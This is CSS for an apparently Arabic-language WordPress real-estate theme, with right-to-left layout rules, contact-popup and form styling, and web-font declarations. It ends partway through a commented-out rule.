.widget_wysija_cont .wysija-submit {margin-top: 8px!important;font-family: "Segoe UI", Tahoma, Arial, sans-serif; font-size: 20px;}
.post-meta a {color:#B49C5E;}
.post-meta {border-bottom-color:#B49C5E;}
.post-title a:hover, .post-title a a:hover, .post-meta span.author-link a:hover {color:#9a8141;}
.property-items-container .property-item {transition:.25s; -webkit-transition:.25s;}
.property-items-container .property-item:hover {transform: scale(1.02, 1.02); -webkit-transform: scale(1.02, 1.02);  box-shadow: rgba(0, 0, 0, 0.14902) 0px 0px 6px;}
.post figure {  overflow: hidden;}
.post figure img {transition:.4s; -webkit-transition:.4s; backface-visibility:hidden; -webkit-backface-visibility:hidden;}
.post figure:hover img {transform:scale(1.08,1.08); -webkit-transform:scale(1.08,1.08);}
.home-recent-posts .recent-posts-container .post:hover a, 
.home-recent-posts .recent-posts-container .post:hover p {color:#B49C5E;}
.pagination .real-btn {font-size:16px; line-height:1.5;}
.mobile-version {direction: ltr;}


@media (min-width: 1200px){
	[class*="span"] {float: right; margin-left: auto; margin-right:30px;}
	.property-items .span6 {margin-left:0;}
	.property-item .detail {padding-right:15px;}
	.property-item .price {margin-left:0; margin-right:-16px;}
	.property-item .property-meta span {padding-right: 0; margin-right: 0; padding-left: 12px; margin-left: 12px;}
	.property-item .property-meta span [class^="icon-"], .property-item .property-meta span [class*=" icon-"] {  margin-right: 0;   margin-left: 8px;}
	.row {  margin-left: 0;   margin-right: -30px;}
	.row-fluid [class*="span"] {float:right; margin-left:auto; margin-right: 2.5641%;}
	.row-fluid [class*="span"]:first-child {margin-right:0;}
	#overview .property-item .property-meta span {margin-left:5px;}
	.view-type {left: -1px; right:auto;}
	
	/*new changes in theme color*/
	.home .advance-search, .page-template-template-search-php .advance-search {background:rgba(0, 0, 0, 0.4)!important;}
	.page-template-template-search-php .advance-search {background:rgba(0, 0, 0, 0.55)!important;}
	.home .advance-search {  margin-top: -358px!important; margin-bottom: 100px!important; border-bottom:none!important;}
	.default-page-banner {height:300px;}
	.main-menu ul li ul li ul {left:auto; right:234px;}
	
}

@media screen and (max-width: 979px) and (min-width: 220px) {
	#logo, .contact-number, .contact-number .fa-phone, .contact-number .desktop-version {float:none;}
	.desktop-version {display:inline-block;}
	.tag-line {text-align:center;}
	.property-items .span6 {margin-right: 49px; margin-left: auto;}
}

@media (max-width: 767px) {
	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"], .advance-search .option-bar {float:none;}
	.row, .thumbnails, [class*="span"] {margin-right:0;}
	.property-items .span6 {margin:0 auto;}
	.widget.calculator .option-bar, .widget.advance-search .option-bar {float:none;}
	
	body .form10 [type="type_submit_reset"] {width:100%;}
	body .form10 .orange-btn-parent {width:100%!important;}
	body .form10 .orange-btn-parent .button-submit {width:100%;}
	.desktop-version {display:none;}
	.page-head .wrap {width:100%; margin-top: 3em; text-align:center;}
	
	
}

@media (max-width: 499px) {
	.property-item figure {float:none;}
	.property-items .property-meta span {border-left:none; margin-left:0;}
	#overview .property-item .property-meta span.printer-icon {float:right;}
	
}

@media (max-width: 439px) {
	.container {  width: 310px;}
	.home .advance-search .as-form-wrap {width:280px;}
	.home .advance-search .option-bar {margin-right: 30px;}
	.home .advance-search .real-btn.btn {width: 97%;}
	.property-items .narrative h2 {font-size:24px; line-height:1.2;}
}

.wpcf7-form p{}
.wpcf7-form p span{
	margin: 0!important;
  display: block!important;
  width: 100%;
  padding: 0!important;
}
.wpcf7-form input, .wpcf7-form select{width: 96%!important;height:32px;}
.wpcf7-form select{width: 100%!important;
  height: 42px;}
.wpcf7-form input:focus, .wpcf7-form select:focus{border-color: rgba(82, 168, 236, 0.8);
    box-shadow: 0 0 8px rgba(82, 168, 236, 0.6);
    outline: 0 none;
}
	
.wpcf7-form input:focus::-webkit-input-placeholder {
    color: transparent;
}	
.wpcf7-form input.wpcf7-not-valid{border-color:red;}


#PopupContact_BoxTitle, #PopupContact_BoxTitle2{font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #252A2B;
  padding: 19px 20px;
  border-bottom: 1px solid #eee;
  width: auto!important;
  margin: 0;
  float: none;
  background-color: #f9f9f9;
  /* color: #fff; */
  font-size: 27px;
  box-shadow: 0 -1px 0 #fff inset;
}
#PopupContact_BoxClose, #PopupContact_BoxClose2{
	position: absolute;
	top: 20px;
	left: 20px;
	float:none;
	width:auto;
	margin:0!important;
}
#PopupContact_BoxClose a, #PopupContact_BoxClose2 a{
	font-family: helvetica;
	font-size: 15pt;
	font-weight: normal;
	cursor:pointer;
}
#PopupContact_BoxContainerBody, #PopupContact_BoxContainerBody2{
	margin-top:20px;
}
.wpcf7-not-valid-tip{color:red!important;}
#PopupContact_BoxContainerBody, #PopupContact_BoxContainerBody2 {
  margin: 15px;
  margin-top: 35px;
  margin-right: 25px;
  margin-bottom: 15px;
  margin-left: 25px;
}
div.wpcf7-response-output {
  margin: 0;
  padding: 0.2em 1em;
  position: fixed;
  top: 0;
  background-color: rgba(0,0,0,0.6);
  left: 0;
  right: 0;
  text-align: center;
  width: auto;
  padding: 10px 1px;
  color:#fff;
}
#PopupContact_BoxContainer, #PopupContact_BoxContainer2{
	height:auto!important;
	box-shadow:0 0 30px rgba(0,0,0,0.6);
}
.wpcf7-form .wpcf7-submit{padding:10px 40px;width:auto!important;height:50px;}
#PopupContact_BoxContainerFooter, #PopupContact_BoxContainerFooter2{z-index:10!important;}
.textwidget .wpcf7{background: #565656;
	padding: 20px 14px 20px 16px;}
.textwidget .wpcf7 label{color:#fff;}	
.textwidget .wpcf7 input{
	width: 100%!important;
	box-sizing: border-box;
	height: 34px;
}
.textwidget .wpcf7 textarea{
	width: 100%;
  box-sizing: border-box;
  height: 100px;
}
.textwidget .wpcf7-submit.real-btn{width:auto!important;}
#form_maker_widget-5{display:none;}
#PopupContact_BoxLabel, #PopupContact_BoxLabel2{height:1px;padding:0;}
.btnforimg{cursor:pointer;padding-right:35px;padding-left:35px;}

.thankyou{text-align:center;}
.thankyou h1{font-size: 50px;
  border-bottom: 1px solid #eee;
  padding-bottom: 30px;
  margin: 30px 10%;}
.thankyou h3{margin-bottom:20px;}
.thankyou h5{color: #666;
  font-size: 15px;
  font-weight: normal;
}
.thankyou h5 a{
	font-weight: bold;
	color:#333;
}
.thankyou .btnHolder{padding: 30px 0 20px;}
	.thankyou .btnHolder a, .fb_iframe_widget{background-color: #B49C5E;
  padding: 17px 40px 22px;
  color: #fff;
  display: inline-block;
  font-size: 20px;
  margin: 0 10px;
  border-radius: 3px;
  box-shadow: 0 0px 10px rgba(0,0,0,0.3),0 1px 0 rgba(255,255,255,0.4) inset;
  border: 1px solid #B49C5E;
  }
.thankyou .btnHolder a.back{ background-color: #434343;
  border-color: #434343;}
  .thankyou .btnHolder a:hover{
	background-color:#867140;
	border-color:#867140;
  }
  
  .thankyou .btnHolder a.back:hover, .fb_iframe_widget{
	background-color:#2D2D2D;
	border-color:#2D2D2D;
  }
	.fb_iframe_widget iframe {
	  position: absolute;
	  height: 20px!important;
	  width: 50px!important;
	}
@media (max-width: 768px) {
	.textwidget .wpcf7-submit.real-btn, .wpcf7-form .wpcf7-submit{width:100%!important;}
	.thankyou .btnHolder a{margin-bottom:15px;width:94%;box-sizing:border-box;}	
}

#footer{border-top:1px solid #dedede;padding-top:25px;}
#footer-bottom{border:none;margin-top:0;}
#footer .widget{font-size:15px;text-align:right;}
#footer .widget h3{font-weight:normal;font-size:15px;}
#footer .widget .title{margin-bottom:15px;}
#footer .widget .widget_wysija_cont{background:none;padding:14px 0;}
	#footer .widget .widget_wysija_cont .wysija-submit{font-size:12px;}
		#footer .widget .widget_wysija_cont .formError{margin-left:-216px;margin-top:-60px!important;}
			#footer .widget .widget_wysija_cont input{margin-bottom:0;font-size:12px;}
#footer-wrapper{padding-bottom:120px;}	
#footer .widget .social a .fa{background-color: #434343;
  width: 35px;
  height: 35px;
  color: #F5F5F5;
  font-size: 20px;
  text-align: center;
  line-height: 35px;
  margin: 0 2px;
  border-radius: 3px;
}
#footer .widget .social a:hover .fa{background-color: #9a8141;}
 #footer .widget a:hover{color:#9a8141;}

#footer .widget .title{font-size:15px;}

.view9_cont_wrapper .new_view_desc{color:#666!important;}
.view9_container {
  width: 46%!important;
  float: right!important;
  margin: 0 2% 30px!important;
  padding-bottom: 0px !important;
  border-bottom: 0px dotted #010457;
  border: 1px solid #ddd;
  padding: 9px 16px;
  box-sizing: border-box;
  border-top: 2px solid #B49C5E;
  box-shadow: 0 0 4px rgba(0,0,0,0.1);
  color: #666;
  transition: .25s;
  -webkit-transition: .25s;
}
.view9_container:hover{
	box-shadow: 0 0 12px rgba(0,0,0,0.17)!important;
}
.view9_container:nth-last-child(3){
  border: 1px solid #ddd!important;
  padding: 9px 16px;
  box-sizing: border-box;
  border-top: 2px solid #B49C5E!important;
  box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.view9_container .new_view_title {
  font-size: 15px !important;
  color: #222!important;
  text-align: left;
  background: none!important;
  opacity: 1;
  text-align: center;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  line-height:21px;
  padding-bottom:10px;
}
.view9_container .new_view_title a{
	color: #222!important;
}
.view9_container .new_view_title a:hover{
	color: #B49C5E!important;
}
.view9_container .button-block{text-align: right;
  padding: 10px 0 20px;
  border-top: 1px solid #eee;
  margin-top: 20px;
}
 .view9_container .button-block a{ 
	background: #6F6F6F;
	  display: inline-block;
	  color: #fff;
	  padding: 10px 20px;
 }
  .view9_container .button-block a:hover{ 
		background:#B49C5E;
  }
  
 
 
 .property-item .property-meta span.show_popup{
		background: #6F6F6F;
	  font-size: 15px!important;
	  width: auto!important;
	  margin-left: 0;
	  padding-left: 15px!important;
	  padding-right: 15px!important;
 }
		.property-item .property-meta span.show_popup:hover{}
 
 
 @media (max-width: 768px) {
	.view9_container{width:100%!important;margin:0 0 30px!important;}	
	.property-item .property-meta span.show_popup{width:100%!important;box-sizing:border-box;}
	#overview .property-item .property-meta span.printer-icon{display:none;}
	.single.single-property .property-item .property-meta{position:relative;overflow:visible;margin-bottom:80px!important;}
	.single.single-property .property-item .property-meta span.show_popup {
		width: 100%!important;
		box-sizing: border-box;
		margin: 35px 0 0!important;
		position: absolute;
		left: 0;
		background:#B49C5E;
		padding:8px!important;
	}
	.single.single-property #overview .property-item .property-meta span.SpanHolderForPopup {
			height: 0px!important;
			min-height: 0px!important;
			padding: 0!important;
			margin-top: -1px;
		}
	
}
.single.single-property .property-item .property-meta span.show_popup {
	background:#B49C5E;
}
#overview .property-item .property-meta span.wpcf7-form-control-wrap input{margin-bottom:0;}
#overview .property-item .property-meta span.wpcf7-form-control-wrap, #overview .property-item .property-meta span.wpcf7-form-control-wrap span{border:none;}
.property-meta #PopupContact_BoxContainer{height:auto!important;}

.alert-wrapper.check{
    border: 1px solid #ddd;
    padding: 20px;
    box-shadow: 0 3px 0px rgba(0,0,0,0.1);
}
.alert-wrapper.check h4{font-size: 15px;}
.alert-wrapper.check .show_popup2{
	float: right!important;
    font-weight: normal!important;
    font-style: normal!important;
    font-size: 15px!important;
    padding: 10px 30px!important;
    width: auto;
}

#PopupContact_BoxContainer2{
    background: #fff none repeat scroll 0 0;
    border: 1px solid #000;
    border-radius: 0;
    cursor: default;
    display: none;
    height: 543px;
    left: 0 !important;
    margin: 0 auto;
    padding: 0;
    position: fixed !important;
    right: 0 !important;
    top: 35px !important;
    width: 419px;
    z-index: 999;
}
#PopupContact_BoxContainerFooter2{
    background: #000 none repeat scroll 0 0;
    border: 1px solid #cecece;
    bottom: 0;
    display: none;
    left: 0;
    opacity: .7;
    position: fixed !important;
    right: 0;
    top: 0;
    z-index: 1;
}
.show_popup2 {
    cursor: pointer;
    float: left !important;
    padding: 5px!important;
    background: #B49C5E;
    color: #fff !important;
    width: 150px;
    margin-top: 6px !important;
    text-align: center;
    font-size: 20px !important;
    display: block !important;
}
.show_popup2:hover {
    background: #867140 !important;
}
#overview .property-item .property-meta span.add-to-fav{display:none;}
#overview .property-item .content .btnforimg{margin-bottom:35px;}

#logo a, #logo img{max-width:75%;}
.tag-line {
    text-align: right;
    position: absolute;
    left: 0;
    top: 0;
    margin: 5px 0 0 0;
}

@media (max-width: 400px) {
	#PopupContact_BoxContainer2 {
		width: 95% !important;
		margin-top: -30px !important;
	}
}	
.advance-search .search-heading{background:rgba(0,0,0,0.6)!important;}
.large .selectwrap input, .small .selectwrap input{background-color:rgba(255,255,255,0.8)!important;}

.single-property .page-head h1.page-title{display:block!important;}
.pageNotFound .thankyou{text-align:right;}
.pageNotFound .thankyou .btnHolder a{
    background-color: #434343;
	border-color: #434343;
    padding: 8px 19px 12px;
    font-size: 14px;
    margin: 0 5px;
    box-shadow: 0 0px 5px rgba(0,0,0,0.3),0 1px 0 rgba(255,255,255,0.4) inset;
}
.pageNotFound .thankyou .btnHolder a:hover{
	background-color: #111;
}
.pageNotFound .fa{color:red;font-size:40px;}

#PopupContact_BoxContainer{z-index:99999999!important;top:75px!important;}
#PopupContact_BoxClose a, #PopupContact_BoxClose2 a{color:#333;}
#PopupContact_BoxClose a:hover, #PopupContact_BoxClose2 a:hover{color:#111;}
#PopupContact_BoxContainerHeader{height:50px;}

.sub-menu .menu-item-has-children a{
	background-image:url("https://aqaratdubai.ae/wp-content/themes/realhomes-theme/images/nav-arrow.png");
	background-repeat:no-repeat;
	background-position:5px center;
}
.sub-menu .menu-item-has-children .sub-menu a{background-image:none;}
.video_view9_cont_wrapper .new_view_desc{min-height:100px;color:#777!important}
.video_view9_cont_wrapper .view9_container{border:1px solid #ddd!important;margin-bottom:30px!important;}
.video_view9_cont_wrapper .view9_container:nth-last-child(3){border:1px solid #ddd!important;margin-bottom:30px!important;}

.descriptionStyle2{background: #fff;
    max-width: 1168px;
    margin: auto auto 30px;
    padding: 20px;
    box-sizing: border-box;
    border: 1px solid #ddd;
    line-height: 23px;
    /* color: #555; */
}
body.archive.tax-property-type .alert-wrapper.check{display:none;}

.descriptionStyle2 .inner{}
.descriptionStyle2 h2{}

--- FILE ---
content_type: text/css
request_url: https://aqaratdubai.ae/wp-content/themes/realhomes-theme/css/dashboard-custom.css?2.8
body_size: 21086
content:
/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
/*======================== Page Internal ==========================*/
.header-wrapper{
background-color:#333333;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#4dc7ec;
}

.tag-line span{
color:#8b9293;
}

.tag-line span{
background-color:#2a2a2a;
}

.page-head h1.page-title span{
color:#394041;
}

.page-head h1.page-title span{
background-color:#b59c5e;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#383f40;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a{
color:#929A9B;
}

#contact-email a:hover, .user-nav a:hover{
color:#b0b8b9;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks{
border-color:#343A3B;
}

.main-menu ul li a{
color:#ffffff;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#867140;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#6b572a;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#df5400;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#df5400;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#37b3d9;
}

.slide-description .know-more:hover{
background-color:#2aa6cc;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#9a8141;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#313131;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#FFF9E8;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#5CC6D8;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#B49C5E;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#dc7d44;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#b49c5e;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#9a8141;
}

#footer-wrapper{
background-image:url(https://aqaratdubai.ae/wp-content/uploads/2015/01/footerbuild-grey-2.jpg);
}

.descriptionStyle2 .featureListMain .feature svg{fill:#b49c5e;}.view9_container .new_view_title svg {fill:#B69C5D;}


@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#565656;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#434343;
}

}

@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v15/zN7GBFwfMP4uA6AR0HCoLQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v15/RxZJdnzeo3R5zSexge8UUaCWcynf_cDxXwCLxiixG1c.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v15/d-6IYplOFocCacKzxwXSOKCWcynf_cDxXwCLxiixG1c.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(https://fonts.gstatic.com/s/roboto/v15/W4wDsBUluyw0tK3tykhXEfesZW2xOQ-xsNqO47m55DA.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'), url(https://fonts.gstatic.com/s/roboto/v15/OLffGBTaF0XFOW1gnuHF0Z0EAVxt0G0biEntp43Qt6E.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(https://fonts.gstatic.com/s/roboto/v15/t6Nd4cfPRhZP44Q5QAjcC50EAVxt0G0biEntp43Qt6E.ttf) format('truetype');
}

@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(https://fonts.gstatic.com/s/lato/v11/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url(https://fonts.gstatic.com/s/lato/v11/DvlFBScY1r-FMtZSYIYoYw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  src: local('Lato Italic'), local('Lato-Italic'), url(https://fonts.gstatic.com/s/lato/v11/LqowQDslGv4DmUBAfWa2Vw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  src: local('Lato Bold Italic'), local('Lato-BoldItalic'), url(https://fonts.gstatic.com/s/lato/v11/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('truetype');
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans'), local('OpenSans'), url(https://fonts.gstatic.com/s/opensans/v13/cJZKeOuBrn4kERxqtaUH3aCWcynf_cDxXwCLxiixG1c.ttf) format('truetype');
}


@font-face {
	font-family: 'Segoe UI';
	src: url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.woff2') format('woff2'), url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.woff') format('woff'), url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.ttf') format("truetype");
}

@font-face {
	font-family: 'Segoe UI Light';
	src: url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.woff2') format('woff2'), url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.woff') format('woff'), url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/font/segoeui.ttf') format("truetype");
}

/*======================== /Page Internal ==========================*/


.widget {
	background: #fff;
}

html body, #overview, .main-menu ul li a, html .advance-search, html body .form10 .wdform_page, html .property-item .property-meta, html .property-item h4, html .property-item h4 a, html .common-list, html .disc-list ul, html .arrow-list ul, html .small-arrow-list ul, html .tick-list ul, html .post-meta {
	font-family: Segoe UI Light !important;
}

a, .show_popup2, .show_popup, .wpcf7-form .wpcf7-submit {
	transition: all .5s ease;
}

.form10 .orange-btn-parent .button-submit {
	background-color: #b49c5e;
	border-color: #b49c5e;
	color: #fff !important;
	border-radius: 0;
}

.form10 .orange-btn-parent .button-submit:hover {
	background: #9a8141;
	border-color: #9a8141;
	box-shadow: none;
}

body .form10 .wdform_page {
	padding: 15px;
	background: #565656;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	display: table;
	width: 100%;
}

body .form10 .wdform_page {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
}

body .form10 .wdform-label {
	color: #fff;
	font-size: 14.5px;
}

form {
	margin: 0;
}

body .widget .title {
	margin-bottom: 0;
}

body .form10 input[type="text"],
body .form10 select,
body .form10 textarea {
	box-shadow: inset 0 0 2px #e9e9e9;
	border: 0 none;
	height: 24px;
	padding: 4px 6px !important;
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

body .form10 textarea {
	height: auto;
}

body .form10 select {
	height: 34px;
}

body .form10 input[type="text"]:focus,
body .form10 select:focus,
body .form10 textarea:focus {
	outline: 0;
	box-shadow: 0 0 8px 2px rgba(0,0,0,.75);
	-webkit-box-shadow: 0 0 8px 2px rgba(0,0,0,.75);
}

body .form10 .wdform_section {
	width: 100%;
	float: left;
}

body .form10 .wdform_column {
	float: none;
}

body .form10 .wdform-field {
	width: 100% !important;
	float: left;
}

.form10 .wdform-element-section {
	width: 95% !important;
	display: block !important;
	padding: 6px 0;
}

.form10 .wdform_select {
	width: 100% !important;
}

.sidebar .widget .title {
	background: #394041;
	color: #fff;
}

p:empty, #header-top {
	display: none;
}

#overview .contacts-list {
	color: #394041;
	float: left;
	border-bottom: none;
	margin-bottom: 0;
}

#overview .left-box {
	width: 100%;
}

.home-recent-posts .section-title h3 {
	margin-bottom: 3px;
	text-align: center;
}

.home-recent-posts {
	background: #fff;
	padding: 0 45px 30px;
	border-top: 1px solid #dedede;
	margin-top: -5px;
}

/*    Denis's Edits of the homepage    */
.advance-search {
	font-family: "Roboto", Helvetica, Arial, sans-serif;
	position: relative;
	background-color: #01ABDF;
	border-bottom: 1px solid #dedede;
	margin-top: -135px;
	padding-bottom: 15px;
}

.sidebar .advance-search {
	margin-top: 0;
}

.widget.advance-search .title {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.advance-search .search-heading {
	background-color: #0B9DC8;
	color: #F7F7F7;
	font-size: 21px;
	line-height: 48px;
	margin: 0;
	position: absolute;
	top: -53px;
	left: 0;
	text-transform: capitalize;
	z-index: 2;
	height: 53px;
	width: 100%;
	padding-right: 0;
}

.advance-search .search-heading .fa-search {
	padding: 13px 20px 15px;
	padding-bottom: 16px9;
	margin-right: -5px;
	background-color: #0B9DC8;
	font-size: 25px;
	cursor: text;
	margin-bottom: 10px;
	font-weight: 400;
}

.large .selectwrap input {
	width: 223px;
	background-color: #fff;
	border-color: #fff;
}

.small .selectwrap input {
	width: 110px;
	background-color: #fff;
	border-color: #fff;
}

.advance-search .real-btn, .advance-search .btn-blue, .advance-search .btn-grey {
	font-size: 15px;
	margin: 30px 0 0;
	padding: 8px 28px;
}

.advance-search label {
	color: #FFFFFF;
	cursor: text;
	margin-bottom: 10px;
}

.page-head h1.page-title span {
	background-color: #f5f4f3;
	margin-left: 1px;
}

.search-header {
	padding-top: 15px;
	padding-bottom: 15px;
}

@media (max-width:767px) {
	.advance-search {
		margin-top: 50px;
	}
	
	.advance-search .search-heading {
		font-size: 18px;
	}
	
	.large .selectwrap input, .small .selectwrap input {
		width: 83%;
	}
	
	.real-btn.btn {
		width: 100%;
		margin-top: 10px;
	}
	
	.page-template-template-search-php .page-head, .page-template-template-home-php .page-head {
		margin-bottom: 20px;
	}
	
	.page-head h1.page-title {
		font-size: 18px;
		line-height: 1.4;
	}
}

@media (max-width:400px) {
	#PopupContact_BoxContainer {
		width: 95% !important;
		margin-top: -30px !important;
		height: 470px !important;
	}
	
	.PopupContact_TextBox {
		color: #000 !important;
		font-size: 14px !important;
		height: 40px !important;
		margin-left: 5px;
		max-height: 40px;
		width: 95%;
		border-radius: 0;
	}
	
	input[type="number"], input[type="date"], input[type="number"], input[type="tel"], input[type="url"], input[type="email"], input[type="text"], input[type="password"], textarea {
		max-height: 30px;
	}
	
	#PopupContact_BoxTitle {
		font-size: 23px;
		width: 200px;
	}
}

@media (max-width:600px) {
	#overview .share-networks span {
		float: none;
	}
}

/*for mobile*/
.modal.fade.in {
	bottom: auto;
	height: auto;
	left: 0 !important;
	margin: 0 auto;
	overflow: hidden;
	right: 0 !important;
	top: 5%;
}

.modal-body {
	max-height: auto !important;
	overflow-y: hidden !important;
}

#nex-forms div.ui-nex-forms-container .form_field {
	margin-bottom: 5px !important;
}

#PopupContact_BoxContainerFooter {
	background: #000000 none repeat scroll 0 0;
	border: 1px solid #cecece;
	bottom: 0;
	display: none;
	left: 0;
	opacity: .7;
	position: fixed !important;
	right: 0;
	top: 0;
	z-index: 1;
}

#PopupContact_BoxContainer {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #000;
	border-radius: 0;
	cursor: default;
	display: none;
	height: 543px;
	left: 0 !important;
	margin: 0 auto;
	padding: 0;
	position: fixed !important;
	right: 0 !important;
	top: 35px !important;
	width: 419px;
	z-index: 999;
}

.show_popup {
	cursor: pointer;
	float: left !important;
	padding: 5px !important;
	background: #B49C5E;
	color: #fff !important;
	width: 150px;
	margin-top: 6px !important;
	text-align: center;
	font-size: 20px !important;
	display: block !important;
}

.show_popup:hover {
	background: #867140 !important;
}

.PopupContact_BoxClose_pop {
	cursor: pointer;
}

.property-item .property-meta span:last-child {
	float: left;
}

.property-item .content > img {
	cursor: pointer;
}

.widget .textwidget {
	padding: 0 !important;
}

.page-head h1.page-title {
	margin-right: 1px;
	display: block;
}

#PopupContact_BoxContainer {
	height: auto !important;
}

#PopupContact_BoxContainerFooter2, #PopupContact_BoxContainerFooter {
	z-index: 99999 !important;
}

#PopupContact_BoxContainer2, #PopupContact_BoxContainerFooter {
	z-index: 999999;
}

.single-property .page-head .wrap {
	width: 100%;
}

.property-item .property-meta span svg {
	float: right;
	margin-left: 8px;
	margin-top: 0;
}

.fb_iframe_widget {
	position: relative;
}

.fb_iframe_widget iframe {
	top: 10px;
	left: 17px;
}

.home .advance-search, .page-template-template-search-php .advance-search {
	background: rgba(0,0,0,0.5) !important;
}

.advance-search .search-heading {
	background: rgba(0,0,0,0.7) !important;
}

.selectwrap input.arrowUp {
	background: url('https://aqaratdubai.ae/wp-content/themes/realhomes-theme/images/dropdown-arrow-up.png') no-repeat left top;
}

/*.tick-list ul {
	margin: 0 !important;
}

.tick-list ul li {
	background-position: right 4px;
	background: none;
	width: 31%;
	margin: 0 1% 20px;
	padding: 0;
	float: right;
	padding: 20px 10px;
	box-sizing: border-box;
	text-align: center;
	min-height: 155px;
	font-size: 15px;
	color: #555;
	border: 1px solid #f2f2f2;
}

.tick-list ul li .fa {
	display: block;
	font-size: 35px;
	margin-bottom: 15px;
}

.tick-list:after {
	content: '';
	display: block;
	clear: both;
}

@media (max-width:600px) {
	.tick-list ul li {
		width: 46%;
